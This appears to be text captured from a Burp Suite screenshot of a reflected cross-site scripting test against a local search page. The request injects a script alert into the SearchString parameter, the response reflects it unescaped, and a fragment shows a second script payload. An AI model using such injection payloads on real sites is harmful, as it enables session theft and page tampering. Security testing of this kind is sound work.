 1
Send
Cancel
Burp AI
Request
Pretty
Raw
Hex
\n
1 GET /PortalSearch?SearchString=<script>alert('hi')</script> HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/PortalSearch
15 Accept-Encoding: gzip, deflate, br
16 Cookie: SessionId=
YWRtaW5Ac3NyZC5pbw%3D%3D%2653bc03b182cd4a23d0673d3f77d4b9912f3c887161a33d
18900b82640eb6314f%26100
17 Connection: keep-alive
18
19
ch?SearchString=<script>fetch(document.domain)</script>
0 matches
Response
Pretty
Raw
Hex
Render
\n
66 <div class="container-fluid">
67 <div class="container">
68
69 <h2 class="transTableTitle">Here you can find everything and
nothing.</h2>
70
71 <p class="transTableButtNew">
72 <form method="get" action="/PortalSearch">
73 <p>
74 Title: <input type="text" id="SearchString" name="
SearchString" value="&lt;script&gt;alert(&#x27;hi&#x27;)&lt;/script&gt;"
>
75 <input type="submit" value="Search" />
76 </p>
77 </form>
78 </p>
79 <p>Results for search: <script>alert('hi')</script></p>
80
81 <table id="exampleTable" class="table table-hover">
82 <thead>
83 <tr>
84 <th>Result</th>
85 </tr>
86 </thead>
87 </table>
88
89 </div>
90 </div>
91
92
93 <footer class="container-fluid" id="gtco-footer">
94 <div class="container">
<script>al
1 match
Inspector
Request attrib
Request quer
Request body
Request cook
Request head
Response he